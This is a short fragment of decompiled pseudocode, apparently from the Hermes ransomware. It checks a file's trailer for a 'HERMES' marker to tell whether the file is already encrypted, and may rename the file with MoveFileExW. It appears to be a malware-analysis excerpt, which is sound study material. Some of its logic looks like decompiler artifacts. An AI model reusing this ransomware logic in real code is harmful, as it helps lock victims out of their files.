 if ( FileSize2.QuadPart > 290ui64 )
{
  v27.HighPart = FileSize.HighPart;
  v27.LowPart = LowPart - 290;
  FileSize.LowPart = LowPart - 290;
  if ( SetFilePointerEx(FileW, v27, 0, 0) == -1 )
    return 3;
  FileMarker[1] = 0;
  if ( !ReadFile(FileW, encryptedMarker, 0x19u, &FileMarker[1], 0) )
    return 4;
  for ( i = 0; i < 0x14; ++i )
  {
    if ( encryptedMarker[i] == 'H'
      && encryptedMarker[i + 1] == 'E'
      && encryptedMarker[i + 2] == 'R'
      && encryptedMarker[i + 3] == 'M'
      && encryptedMarker[i + 4] == 'E'
      && encryptedMarker[i + 5] == 'S' )
    {
      CloseHandle(FileW);
      v46[0] = 'H';
      v46[1] = 'R';
      v47 = 'M';
      if ( !wcscmp((int)lpFileName, (int)v46) )
      {
        v16 = (WCHAR *)VirtualAlloc(0, 0x2710u, 0x1000u, 4u);
        v17 = v16;
        if ( v16 )
        {
          *(_DWORD *)v16 = 0;
          wcscpy(v16, (int)lpFileName);
          wcscpy(v17, (int)lpFileName);
          wcscat((int)v17, (int)v46);
          MoveFileExW(lpFileName, v17, 8u);
          VirtualFree(v17, 0, 0x8000u);
        }
      }
      return 5;
    }
  }
  if ( SetFilePointer(FileW, 0, 0, 0) == -1 )
    return 6;
}